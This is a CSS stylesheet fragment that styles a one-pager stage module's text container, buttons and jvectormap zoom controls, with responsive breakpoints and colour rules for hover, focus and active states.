.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open {
	padding-right:12px
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .btn .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-goback .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomin .icon-lightbox-open:before,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .jvectormap-zoomout .icon-lightbox-open:before {
	top:-8px
}
@media (max-width:1011px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container {
		-webkit-transform:none;
		transform:none;
		top:auto
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .h1,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomout {
	margin:0
}
@media (max-width:767px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback) {
		color:#fff!important
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#464a50
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#464a50
}
